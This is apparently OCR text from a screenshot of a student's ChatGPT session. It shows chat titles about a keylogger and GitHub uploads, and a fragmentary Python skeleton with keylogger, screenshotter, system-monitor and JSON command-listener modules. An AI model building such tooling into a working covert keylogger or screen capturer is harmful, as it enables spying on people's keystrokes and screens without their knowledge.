 E-mail - Mouws Klaas [student] -
Mijn startpagina
python_development/screenshot
how to put something in gitigno
https://chat.openai.com
chat.openai.com
K
Gmail
YouTube
Maps
E-mail - Mouws Kla...
Mijn startpagina
AP iBaMaFlex!: Aan...
Feed | LinkedIn
New chat
Today
Automatically execut
Previous 7 Days
New chat
New chat
Merge and push changes.
Create JSON with commands.
Keylogger Error Handling
New chat
Update GitHub on keypress.
Python Git Add Command
Update GitHub 'screenshots' F
Image Save Error
Upgrade to Plus
NEW
KL
klaas.mouws@student.a...
def command_listener():
    with open('contents') as file:
        data = json.load(file)
        print(data)
def mod_keylogger():
    k = Keylogger()
    k.keylogger
def mod_sysinfo():
    s = SysInfo()
    s.get_usage(psutil.cpu_percent(), psutil.virtual_memory().percent,30)
    time.sleep(0.5)
def mod_screenshotter():
    s = Screenshot()
    s.auto_screen()
if __name__ == '__main__':
    command_listener()  # Aanroepen van command_listener functie
In dit voorbeeld wordt de `command n uitgevoerd als het script
Regenerate response
rechtstreeks wordt uitgevoerd, en niet wanneer het script wordt geïmporteerd door een
Send a message.
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT May 24 Version
17°C
Deels zonnig
Zoeken
NLD
15:30
2-6-2023